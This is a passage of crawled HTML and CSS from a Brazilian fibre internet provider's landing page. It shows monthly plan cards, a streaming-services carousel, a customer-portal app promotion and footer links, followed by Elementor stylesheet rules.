</div>
</div>

<!-- mobile -->
<div class="d-lg-none">
<div class="d-flex justify-content-center">
<div class="d-flex justify-content-center justify-content-md-start" style="">
<div class="position-relative color1" style="width: 337px; height:500px;border-radius:0.7rem;transition: all 0.3s;">
<div class="d-flex flex-column h-100 combo-html" style="border-radius:.7rem; color: #fff;">
<div class="pt-4" style="height:55% ">
<div class="d-flex align-items-center flex-column mt-2">
<div class="d-flex flex-column w-75 text-center text-uppercase">
<div class=" d-flex align-items-center justify-content-center" style="line-height:.8;font-weight:600">
<span class="d-flex align-items-center rub" style="font-size:4rem">400</span>
<span class="d-flex align-items-center" style="font-size:3rem">Mega</span>
</div>
</div>
                        
</div>
</div>
<div class="pb-3 py-2 px-3 color2" style="height:45%;border-bottom-left-radius: .7rem;border-bottom-right-radius: .7rem;">
<div class="pc-flex d-flex flex-column">
<div class="pt-3 text-center text-uppercase" style="font-size: .8rem;">
<span>Por apenas</span>
</div>
<div class="mt-3">
<div class="text-center text-uppercase d-flex justify-content-center" style="height:3rem">
<div class="d-flex align-items-center font-weight-bold">
<span style="font-size:1.8rem">R$</span>
</div>
<div class="d-flex align-items-center font-weight-bold mx-1">
<span class="preco">114</span>
</div>
<div class="d-flex flex-column align-items-start" style="line-height:120%">
<span class="preco-mobi font-weight-bold">,90</span>
</div>
</div>
<div class="mt-2 text-center" style="line-height:1">
<small style="font-weight:300">Plano Mensal</small>
</div>
</div>
<div class="mt-3">
<div class="d-flex justify-content-center" style="gap: 1rem;height:38px">
<div class="pricingtables ">
<a class="btn btn-lg btn-primary3" href="cadastro.hhvm">Assine agora</a>
</div>
<div class="pricingtables ">
<a target="_blank" class="btn btn-lg btn-primary3" href="whatsapp/whatsapp.hhvm">Saiba Mais</a>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="position-absolute" style="right:30%;bottom:219px;">
<img class="" style="height:11rem" src="images/combo1_.png">
</div>
</div>
</div>
</div>
</div>

</div>
</div>
<!-- Fim do Combo 2 -->

<!-- In&#237;cio do Combo 3 -->
<div class="tab-pane fade" id="combo3" role="tabpanel" aria-labelledby="combo3" tabindex="0"> 
<div style="transition: all .3s;">
<!-- Desktop -->
<div class="position-relative" style="padding-top:50px;">
<div class="d-none d-lg-inline-block w-100">
<div class="d-flex justify-content-center w-100 h-100">

<div class="position-relative w-100 combo_smart_div">
<div class="d-flex combo-html w-100 overflow-hidden card_s">
<div class="pc-flex color1 w-50 h-100 d-flex flex-column">
<div class="text-center d-flex align-items-center justify-content-center" style="line-height:1;gap:.5rem">
<span class="velo text-uppercase">300</span>
<span class="mega text-uppercase">Mega</span>
</div>

</div>
<div class="pc-flex w-50 h-100 d-flex color2 justify-content-center align-items-center">
<div class="d-flex flex-column">
<div class="text-center text-uppercase">
<span>Por apenas</span>
</div>
<div class="mt-4">
<div class="text-center text-uppercase d-flex justify-content-center" style="height:3rem">
<div class="d-flex align-items-center font-weight-bold">
<span style="font-size:3rem">R$</span>
</div>
<div class="d-flex align-items-center font-weight-bold mx-1">
<span class="preco">104</span>
</div>
<div class="d-flex flex-column align-items-start">
<span class="font-weight-bold preco-mobi" style="font-size:2.5rem; margin-top: -10px;">,90</span>
</div>
</div>
</div>
<div class="mt-2 text-center" style="line-height:1; padding-top:10px">
<small style="font-weight:300">Plano Mensal</small>
</div>
<div class="mt-3 pt-3">
<div class="d-flex justify-content-center" style="gap: 1rem;height:38px">
<div class="pricingtables ">
<a class="btn btn-lg btn-primary2" href="cadastro.hhvm">Assine agora</a>
</div>
<div class="pricingtables ">
<a target="_blank" class="btn btn-lg btn-primary2" href="whatsapp/whatsapp.hhvm">Saiba Mais</a>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="position-absolute d-none d-md-block" style="left: calc(50% - 120px);bottom:-6px;">
<img class="" style="height:24rem" src="images/combo2.png">
</div>
</div>
</div>
</div>
</div>

<!-- mobile -->
<div class="d-lg-none">
<div class="d-flex justify-content-center">
<div class="d-flex justify-content-center justify-content-md-start" style="">
<div class="position-relative color1" style="width: 337px; height:500px;border-radius:0.7rem;transition: all 0.3s;">
<div class="d-flex flex-column h-100 combo-html" style="border-radius:.7rem; color: #fff;">
<div class="pt-4" style="height:55% ">
<div class="d-flex align-items-center flex-column mt-2">
<div class="d-flex flex-column w-75 text-center text-uppercase">
<div class=" d-flex align-items-center justify-content-center" style="line-height:.8;font-weight:600">
<span class="d-flex align-items-center rub" style="font-size:4rem">300</span>
<span class="d-flex align-items-center" style="font-size:3rem">Mega</span>
</div>
</div>
<div class="d-flex justify-content-center mt-3">
<div>                          

</div>
</div>
                          
</div>
</div>
<div class="pb-3 py-2 px-3 color2" style="height:45%;border-bottom-left-radius: .7rem;border-bottom-right-radius: .7rem;">
<div class="pc-flex d-flex flex-column">
<div class="pt-3 text-center text-uppercase" style="font-size: .8rem;">
<span>Por apenas</span>
</div>
<div class="mt-3">
<div class="text-center text-uppercase d-flex justify-content-center" style="height:3rem">
<div class="d-flex align-items-center font-weight-bold">
<span style="font-size:1.8rem">R$</span>
</div>
<div class="d-flex align-items-center font-weight-bold mx-1">
<span class="preco">104</span>
</div>
<div class="d-flex flex-column align-items-start" style="line-height:120%">
<span class="preco-mobi font-weight-bold">,90</span>
</div>
</div>
<div class="mt-2 text-center" style="line-height:1">
<small style="font-weight:300">Plano Mensal</small>
</div>
</div>
<div class="mt-3">
<div class="d-flex justify-content-center" style="gap: 1rem;height:38px">
<div class="pricingtables ">
<a class="btn btn-lg btn-primary3" href="cadastro.hhvm">Assine agora</a>
</div>
<div class="pricingtables ">
<a target="_blank" class="btn btn-lg btn-primary3" href="whatsapp/whatsapp.hhvm">Saiba Mais</a>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="position-absolute" style="right:30%;bottom:219px;">
<img class="" style="height:11rem" src="images/combo2_.png">
</div>
</div>
</div>
</div>
</div>

</div>
</div>
<!-- Fim do Combo3 -->


</div>

</div>

</div>
</div>
</div>
</div>

</section>
<!-- Fim dos Planos -->

<!-- Carousel de Apps -->
<section class="services">
<div class="container">

<p class="title">Seus streamings preferidos com mais velocidade</p> 
 
<div class="swiper-container2 swipp limited">

<div class="swiper-wrapper">

<div class="swiper-slide">
<div class="service">
<div class="header">
<img src="images/icones_apps/hbomax_.png"> 
<div class="pulse">
<img src="images/cinema_icone.png"></div>
<p class="subtitle">Filmes</p> 
<p>Assista seus Filmes com a melhor internet da regi&#227;o</p>
</div> 
<div class="content">
<div class="icons">
<span class="logo">
<img src="images/icones_apps/filmes.png"></span></div> 
</div>
</div>
</div>

<div class="swiper-slide">
<div class="service">
<div class="header" style="position: relative;">
<img class="isded" src="images/icones_apps/paramount_.png"> 
<div class="pulse">
<img src="images/cinema_icone.png"></div>
<p class="subtitle">S&#233;ries</p> 
<p>Assista suas S&#233;ries preferidas em ultra velocidade.</p>
</div> 
<div class="content">
<div class="icons">
<span class="logo">
<img src="images/icones_apps/series.png"></span></div> 
</div>
</div>
</div>

<div class="swiper-slide">
<div class="service">
<div class="header" style="position: relative;">
<img class="isded" src="images/icones_apps/deezer_.png"> 
<div class="pulse">
<img src="images/musica_icone.png"></div>
<p class="subtitle">M&#250;sicas</p> 
<p>Ou&#231;a suas musicas preferidas online sem interrup&#231;&#245;es.</p>
</div> 
<div class="content">
<div class="icons">
<span class="logo">
<img src="images/icones_apps/musica.png"></span></div> 
</div>
</div>
</div>

<div class="swiper-slide">
<div class="service">
<div class="header" style="position: relative;">
<img class="isded" src="images/icones_apps/noggin_.png"> 
<div class="pulse">
<img src="images/crianca_icone.png"></div>
<p class="subtitle">Desenhos</p> 
<p>Seus filhos merecem assistir seus Desenhos sem travas.</p>
</div> 
<div class="content">
<div class="icons">
<span class="logo">
<img src="images/icones_apps/desenhos.png"></span></div> 
</div>
</div>
</div>

<div class="swiper-slide">
<div class="service">
<div class="header" style="position: relative;">
<img class="isded" src="images/icones_apps/esportes_.png"> 
<div class="pulse">
<img src="images/cinema_icone.png"></div>
<p class="subtitle">Esportes</p> 
<p>Assista seus Esportes preferido com poder da Fibra &#211;ptica.</p>
</div> 
<div class="content">
<div class="icons">
<span class="logo">
<img src="images/icones_apps/esportes.png"></span></div> 
</div>
</div>
</div>


</div>

<!-- If we need navigation buttons -->
<div class="swiper-button-prev"></div>
<div class="swiper-button-next"></div>
</div>
</div>

</section>
<!-- Fim do carousel de App -->


<!-- Sofa -->
<section class="tv_fundo">
<div class="fundo">
<div class="container">

<div class="sofa">
<img src="images/sofa.png"></div>
</div>
</div>
</section>

<!-- Apps -->
<section class="apps elementor-section elementor-section-boxed">
<div class="elementor-container elementor-column-gap-default">

<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2ebbb4c" data-id="2ebbb4c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated pb-5">											
<div class="elementor-element elementor-widget elementor-widget-button">
<div class="elementor-widget-container">
<div class="col-12 pb-4 text-center">
<span class="title">Central<span> do Cliente</span></span>
</div>
<div class="col-12 pb-4 texto">
<p>Agora nossos clientes poder&#227;o ter os detalhes da sua internet na palma da m&#227;o! Acesse nossa central do assinante e veja os servi&#231;os tais como:</p>
</div>
<div class="col-12 pb-4 separacao">
<ul>
<li><i class="fa fa-check"></i> Visualiza&#231;&#227;o de faturas;</li>
<li><i class="fa fa-check"></i> Diagn&#243;stico de rede;</li>
<li><i class="fa fa-check"></i> Solicita&#231;&#227;o de desbloqueio de conex&#227;o;</li>
<li><i class="fa fa-check"></i> Visualizar, editar e criar um suporte.</li>
</ul>
</div>
<div class="col-12 pb-4 texto">
<p>Facilite pagamentos, evite filas e liga&#231;&#245;es. Com nossa Central, voc&#234; consegue mais tempo!</p>
</div>
<div class="btn-app elementor-button-wrapper">
<a target="_blank" href="https://evolink.me/LyMVRF" class="elementor-button-link elementor-button elementor-size-lg" role="button">
<i class="fa fa-apple"></i> <span>Download via</span> <br>App Store</a>
<a target="_blank" href="https://evolink.me/5aQwot" class="elementor-button-link elementor-button elementor-size-lg" role="button">
<i class="fa fa-android"></i> <span>Download via</span> <br>Google Play</a>
</div>
</div>
</div>
</div>
</div>

<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f0d5c31" data-id="f0d5c31" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-477508a elementor-widget elementor-widget-image" data-id="477508a" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">											
<img fetchpriority="high" decoding="async" width="1000" height="1081" src="images/apps.png" class="attachment-full size-full wp-image-52" sizes="(max-width: 1000px) 100vw, 1000px"></div>
</div>
</div>
</div>
</div>
</section>
<!-- Fim dos Apps -->


<!-- FOOTER -->
<footer>
<div class="container2">

<div class="links-footer">
<div class="row2">
                            
<div class="item grid-3">
<a href="/central" target="_blank">
<i class="icon-barcode"></i>
<span>Acesse agora a sua 2&#170; via de fatura.</span></a></div>

<div class="item grid-3">
<a href="https://www.speedtest.net/pt" target="_blank">
<i class="fa fa-tachometer"></i>
<span>Teste a velocidade de sua internet.</span></a></div>

<div class="item grid-3">
<a href="whatsapp/whatsapp2.hhvm" target="_blank">
<i class="icon-settings"></i>
<span>Contate nosso suporte para reparos.</span></a></div>

<div class="item grid-3">
<a a href="contrato.hhvm" target="_blank" onClick="window.open(this.href, this.target, 'width=740,height=420,scrollbars=yes'); return false;">
<i class="icon-contract"></i>
<span>Acesse nosso contrato.</span></a></div>
</div>
</div>

<div class="middle">
<div class="row2"> 

<div class="logo-footer grid-3">
<a href="index.hhvm">
<img src="images/logo_footer.png"></a></div>

<div class="infos-footer grid-9 flex no-social-media">

<p><a target="_blank" href="whatsapp/whatsapp.hhvm"><span class="icon-whatsapp"></span> (85) 98533-4371</a><p>

<div class="social-media-footer flex">
<h3>Redes Sociais</h3>
<ul class="flex redes-sociais">		
<li><a href="#" target="_blank" id="instagram"><span class="icon-instagram"></span> </a></li>	
<li><a href="#" target="_blank" id="facebook"><span class="icon-facebook"></span> </a></li>	
<li><a href="#" target="_blank" id="youtube"><span class="icon-youtube-play"></span> </a></li>																																		
</ul>
</div>
</div>
</div>
</div>

<div class="bottom">
<div class="row2">
                          
<div class="menu-footer grid-12">
                               
<ul class="menu-mobile flex">
<li><a  href="empresa.hhvm">Empresa</a></li>
<li><a  href="planos.hhvm">Planos</a></li>
<li><a  href="cobertura.hhvm">Cobertura</a></li>
<li><a  href="fale.hhvm">Fale Conosco</a></li>
</ul>
</div>
<div class="anatel">
<img src="images/anatel.png" width="200" /></div>
</div>
</div>
</div>
</footer>
<div class="footer-direitos">
<div class="container">
<div class="row">
<div class="col-md-6">
<p>© 2026 - Planos de Internet em Fortaleza | Giga+ Fibra Óptica|Brisanet - Todos os direitos reservados.</p>
</div>
</div>
</div>
</div>
<!-- FOOTER -->  

</div>  

<div class="floating-whatsapp">
<a href="whatsapp/whatsapp.hhvm" target="_blank" class="floating-whatsapp-icon">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:xodm="http://www.corel.com/coreldraw/odm/2003" xml:space="preserve" width="16.9332mm" height="16.9332mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd" viewBox="0 0 1693.32 1693.32"><defs><style type="text/css"><![CDATA[.fil0 {fill:white}]]></style></defs><g id="Camada_x0020_1"><metadata id="CorelCorpID_0Corel-Layer"/><g id="_2801777056912">
<path class="fil0" d="M317.55 853.53c0,-94.47 14.69,-166.63 50.61,-239.32 129.85,-262.79 416.81,-370.65 687.78,-259.89 117.12,47.87 208.44,138.55 264.35,250.26 81.73,163.29 74.04,381 -33.47,529.64 -122.61,169.5 -256.16,233.92 -469.15,233.92 -139.03,0 -229.8,-72.48 -253.69,-72.48 -73.88,0 -143.48,37.94 -210.19,43.49 9.35,-40.12 19.27,-85.56 27.18,-125.03 11.95,-59.63 25.56,-69.82 -0.42,-119.08 -31.56,-59.85 -63,-153.41 -63,-241.51zm-152.21 655.77l0 -10.65c1.83,-29.23 16.86,-79.02 32.02,-156.47 11.3,-57.75 22.88,-105.41 34.38,-162.11 15.41,-75.97 -66.4,-81.26 -66.4,-377.28 0,-128.27 64.01,-275.39 132.43,-367.69 41.88,-56.48 108.3,-122.42 166.04,-160.13 287.26,-187.57 684.2,-143.73 903.06,123.58 124.2,151.7 161.12,284.29 161.12,483.96 0,265.71 -214.1,521.81 -466.42,606.31 -311.06,104.15 -456.21,-48.28 -554.95,-26.21 -265.4,59.31 -337.16,97.36 -341.28,46.69z"/>
<path class="fil0" d="M998.88 1172.44c64.01,0 101.3,2.9 157.58,-45.36 15.64,-13.42 59.86,-69.16 59.86,-92.36 0,-59.78 -164.17,-86.97 -195.7,-86.97 -51.72,0 -41.05,125.82 -186.82,5.61 -39.25,-32.36 -132.3,-106.34 -148.26,-156.84 -13.72,-43.39 45.15,-75.52 45.15,-102.46 0,-28.88 -27.47,-76.94 -39.3,-105.66 -14.81,-35.99 -24.86,-75.55 -69.42,-75.55 -50.55,0 -132.89,93.92 -118.52,190.49 17.16,115.35 44.75,143.39 100.82,218.62 62.89,84.41 257.06,250.48 394.61,250.48z"/></g></g></svg>
</a>
</div>

<!-- Jquary -->
<script src="js/jquery.min.js"></script>	
   
<!-- Carousel de App -->
<script type="text/javascript" src="js/swiper.min.js"></script>

<script type="text/javascript" src="js/custom.js"></script>

<script type="text/javascript" src="js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>

<script id="elementor-frontend-js-before" type="text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular em modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular em modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Paisagem do tablet","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"editor_v2":true,"landing-pages":true,"e_lazyload":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":""},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10174,"title":"","excerpt":"","featuredImage":false}};
</script>

<script type="text/javascript" src="js/frontend.min_002.js" id="elementor-frontend-js"></script>
<script type="text/javascript" src="js/jet-blocks.min.js" id="jet-blocks-js"></script> 

<!-- Combos -->
<script src="js/bootstrap.bundle.min.js"></script>

<!-- <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5659158329801825"
     crossorigin="anonymous"></script> -->
<!-- 1TESTE SUA VELOCIDADETESTE SUA VELOCIDADE -->
<!-- 3COMO ACESSAR 2 VIA DE PAGAMENTO INTERNETCOMO ACESSAR 2 VIA DE PAGAMENTO INTERNET -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4e3f0aa9b7dd48ada558e7742435c860","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://flttelecom.com.br/css/post-6.css
body_size: 1194
content:
.elementor-kit-6{--e-global-color-text:#7A7A7A;--e-global-color-accent:#1EA0DB;--e-global-typography-primary-font-family:"PoppinSaiver";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"MontserratSaiver";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"PoppinSaiver";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"PoppinSaiver";--e-global-typography-accent-font-weight:500;font-family:"PoppinSaiver", PoppinSaiver;--e-preloader-animation-duration:1500ms;--e-preloader-delay:0ms;--e-preloader-size:30px;}.elementor-kit-6 a{color:#001d3d;font-family:"PoppinSaiver", PoppinSaiver;}.elementor-kit-6 a:hover{color:#00844A;}.elementor-kit-6 h1{font-family:"PoppinSaiver", PoppinSaiver;}.elementor-kit-6 h2{font-family:"PoppinSaiver", PoppinSaiver;}.elementor-kit-6 h3{font-family:"PoppinSaiver", PoppinSaiver;}.elementor-kit-6 h4{font-family:"PoppinSaiver", PoppinSaiver;}.elementor-kit-6 h5{font-family:"PoppinSaiver", PoppinSaiver;}.elementor-kit-6 h6{font-family:"PoppinSaiver", PoppinSaiver;}.elementor-kit-6 button,.elementor-kit-6 input[type="button"],.elementor-kit-6 input[type="submit"],.elementor-kit-6 .elementor-button{font-family:"PoppinSaiver", PoppinSaiver;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

/* Start Custom Fonts CSS */

@font-face {
	font-family: 'PoppinSaiver';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('../fonts/Poppins-Light.ttf') format('truetype');
}
@font-face {
	font-family: 'PoppinSaiver';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('../fonts/Poppins-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'PoppinSaiver';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('../fonts/Poppins-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'PoppinSaiver';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('../fonts/Poppins-SemiBold.ttf') format('truetype');
}
@font-face {
	font-family: 'PoppinSaiver';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('../fonts/Poppins-Bold.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */
@font-face {
	font-family: 'MontserratSaiver';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.wcminternet.com.br/wp-content/uploads/2023/01/Montserrat-ExtraBold.ttf') format('truetype');
}
/* End Custom Fonts CSS */

.elementor-10174 .elementor-element.elementor-element-77905d9a:not(.elementor-motion-effects-element-type-background), .elementor-10174 .elementor-element.elementor-element-77905d9a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0046FF;}
.elementor-10174 .elementor-element.elementor-element-624e385e .menu-item:hover > .menu-item-link-top{color:#0046FF;}.elementor-10174 .elementor-element.elementor-element-624e385e .menu-item.current-menu-item .menu-item-link-top{color:#0046FF;}
.elementor-10174 .elementor-element.elementor-element-38a8cb08 .elementor-button{background-color:#004A65;border-color:#004A65;color:fff}
.elementor-10174 .elementor-element.elementor-element-38a8cb08 .elementor-button:hover{background-color:#0046FF;border-color:#0046FF;color:#fff}
.elementor-10174 .elementor-element.elementor-element-66573053.elementor-view-framed .elementor-icon, .elementor-10174 .elementor-element.elementor-element-66573053.elementor-view-default .elementor-icon{fill:#004A65;color:#004A65;border-color:#004A65;}
.elementor-10174 .elementor-element.elementor-element-739d87b.elementor-view-framed .elementor-icon, .elementor-10174 .elementor-element.elementor-element-739d87b.elementor-view-default .elementor-icon{fill:#004A65;color:#004A65;border-color:#004A65;}
.elementor-10174 .elementor-element.elementor-element-4d64f07f .elementor-nav-menu--main .elementor-item{color:#004A65;fill:#004A65;}.elementor-10174 .elementor-element.elementor-element-4d64f07f .elementor-nav-menu--main .elementor-item:hover,
.elementor-10174 .elementor-element.elementor-element-4d64f07f .elementor-nav-menu--main .elementor-item.elementor-item-active,
.elementor-10174 .elementor-element.elementor-element-4d64f07f .elementor-nav-menu--main .elementor-item.highlighted,
.elementor-10174 .elementor-element.elementor-element-4d64f07f .elementor-nav-menu--main .elementor-item:focus{color:#0046FF;fill:#0046FF;}.elementor-10174 .elementor-element.elementor-element-4d64f07f .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#004A65;}
.elementor-10174 .elementor-element.elementor-element-255fed10.elementor-view-framed .elementor-icon, .elementor-10174 .elementor-element.elementor-element-255fed10.elementor-view-default .elementor-icon{fill:#004A65;color:#004A65;border-color:#004A65;}				
.elementor-10174 .elementor-element.elementor-element-739d87b .elementor-icon-box-title{color:#004A65; margin-top:3px}	
.elementor-10174 .elementor-element.elementor-element-66573053 .elementor-icon-box-title{color:#004A65; margin-top:3px}
.elementor-10174 .elementor-element.elementor-element-255fed10 .elementor-icon-box-title{color:#004A65; margin-top:3px}				
.elementor-10174 .elementor-element.elementor-element-4b7a631e .elementor-button{fill:#fff;color:#fff;background-color:#4AB040;border-color:#4AB040;}					
.elementor-10174 .elementor-element.elementor-element-5775f967 .elementor-button{background-color:#0046FF;border-color:#0046FF;color:fff}
.elementor-10174 .elementor-element.elementor-element-5775f967 .elementor-button:hover{background-color:#004A65;border-color:#004A65;color:#fff}					
.elementor-10174 .elementor-element.elementor-element-624e385e .jet-nav__mobile-trigger{background-color:#004A65;}	
.elementor-10174 .elementor-element.elementor-element-39bc287f {--divider-color: #0046FF;}			
@media(max-width:767px){.elementor-10174 .elementor-element.elementor-element-624e385e .jet-nav{background-color:#004A65;}.elementor-10174 .elementor-element.elementor-element-3ff5c0e6 .jet-nav{background-color:#004A65;}
}

--- FILE ---
content_type: text/css
request_url: http://flttelecom.com.br/css/post-10174.css
body_size: 7853
content:
body{font-family:'PoppinSaiver',PoppinSaiver}*{margin:0;padding:0;box-sizing:border-box}.elementor-10174 .elementor-element.elementor-element-77905d9a{--display:flex;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow)) * 100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--gap:0;--background-transition:.3s;--margin-top:0;--margin-right:0;--margin-bottom:0;--margin-left:0;--padding-top:0;--padding-right:0;--padding-bottom:0;--padding-left:0;--z-index:3}.elementor-10174 .elementor-element.elementor-element-77905d9a,.elementor-10174 .elementor-element.elementor-element-77905d9a::before{--border-transition:.3s}.elementor-10174 .elementor-element.elementor-element-64aecc89 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2)}.elementor-10174 .elementor-element.elementor-element-64aecc89 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2)}.elementor-10174 .elementor-element.elementor-element-64aecc89 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2)}.elementor-10174 .elementor-element.elementor-element-64aecc89 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2)}body.rtl .elementor-10174 .elementor-element.elementor-element-64aecc89 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2)}body:not(.rtl) .elementor-10174 .elementor-element.elementor-element-64aecc89 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2)}.elementor-10174 .elementor-element.elementor-element-64aecc89 .elementor-icon-list-icon i{color:#FFF;transition:color .3s}.elementor-10174 .elementor-element.elementor-element-64aecc89 .elementor-icon-list-icon svg{fill:#FFF;transition:fill .3s}.elementor-10174 .elementor-element.elementor-element-64aecc89{--e-icon-list-icon-size:18px;--icon-vertical-offset:0}.elementor-10174 .elementor-element.elementor-element-64aecc89 .elementor-icon-list-icon{padding-right:0}.elementor-10174 .elementor-element.elementor-element-64aecc89 .elementor-icon-list-item > .elementor-icon-list-text,.elementor-10174 .elementor-element.elementor-element-64aecc89 .elementor-icon-list-item > a{font-family:"PoppinSaiver",PoppinSaiver;font-size:18px;font-weight:600}.elementor-10174 .elementor-element.elementor-element-64aecc89 .elementor-icon-list-text{color:#FFF;transition:color .3s}.elementor-10174 .elementor-element.elementor-element-64aecc89 > .elementor-widget-container{padding:8px 10px}.elementor-10174 .elementor-element.elementor-element-4c4a9697 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(1px/2)}.elementor-10174 .elementor-element.elementor-element-4c4a9697 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(1px/2)}.elementor-10174 .elementor-element.elementor-element-4c4a9697 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(1px/2);margin-left:calc(1px/2)}.elementor-10174 .elementor-element.elementor-element-4c4a9697 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-1px/2);margin-left:calc(-1px/2)}body.rtl .elementor-10174 .elementor-element.elementor-element-4c4a9697 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-1px/2)}body:not(.rtl) .elementor-10174 .elementor-element.elementor-element-4c4a9697 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-1px/2)}.elementor-10174 .elementor-element.elementor-element-4c4a9697 .elementor-icon-list-icon i{color:#FFF;transition:color .3s}.elementor-10174 .elementor-element.elementor-element-4c4a9697 .elementor-icon-list-icon svg{fill:#FFF;transition:fill .3s}.elementor-10174 .elementor-element.elementor-element-4c4a9697{--e-icon-list-icon-size:20px;--icon-vertical-offset:0}.elementor-10174 .elementor-element.elementor-element-4c4a9697 .elementor-icon-list-item > .elementor-icon-list-text,.elementor-10174 .elementor-element.elementor-element-4c4a9697 .elementor-icon-list-item > a{font-family:"PoppinSaiver",PoppinSaiver;font-size:14px;font-weight:500}.elementor-10174 .elementor-element.elementor-element-4c4a9697 .elementor-icon-list-text{color:#FFF;transition:color .3s}.elementor-10174 .elementor-element.elementor-element-4c4a9697 > 